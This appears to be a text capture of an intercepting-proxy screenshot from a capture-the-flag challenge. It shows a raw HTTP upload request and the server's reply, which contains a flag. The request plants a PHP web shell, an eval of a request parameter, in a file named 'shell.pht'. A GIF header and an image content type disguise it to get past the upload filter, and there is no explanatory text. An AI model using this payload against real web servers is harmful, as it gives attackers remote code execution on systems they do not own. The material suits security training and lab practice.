 Send
Cancel
<
▼
>
▼
Target: http://6ebbbd692cc047ce8ccd326a88f72eb32090a688e6cc4bfa.changame.ichunqiu.com
Request
Raw
Params
Headers
Hex
1 POST /3712901a08bb58557943ca31f3487b7d/7815696ecbf1c96e6894b779456d330e.php
HTTP/1.1
2 Host: 6ebbbd692cc047ce8ccd326a88f72eb32090a688e6cc4bfa.changame.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://6ebbbd692cc047ce8ccd326a88f72eb32090a688e6cc4bfa.changame.ichunqiu.com/37129
01a08bb58557943ca31f3487b7d/7815696ecbf1c96e6894b779456d330e.php
8 Cookie: PHPSESSID=vhc8n7vrnes403bvilg18igu97; __jsluid_h=
ca91e0108f757dc20cfb082ed033a36c
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data;
boundary=---------------------------117291497830865
13 Content-Length: 355
14
15 -----------------------------117291497830865
16 Content-Disposition: form-data; name="file"; filename="shell.pht"
17 Content-Type: image/jpeg
18
19 GIF89a? <script language="php">eval($_REQUEST[pass])</script>
20 -----------------------------117291497830865
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------117291497830865--
25
Response
Raw
Headers
Hex
HTML
Render
1 HTTP/1.1 200 OK
2 Date: Fri, 14 May 2021 09:17:52 GMT
3 Content-Type: text/html
4 Content-Length: 261
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: 33fcb5f,-
9 X-Cache: bypass
10
11 <html>
12 <body>
13 <form action="7815696ecbf1c96e6894b779456d330e.php" method="post" enctype="
multipart/form-data">
14 <input type="file" name="file" id="file" />
15 <input type="submit" name="submit" value="Submit" />
16 </form>
17
18
19 flag{d99bf40e-8f59-4918-9f60-6012e16fdc09}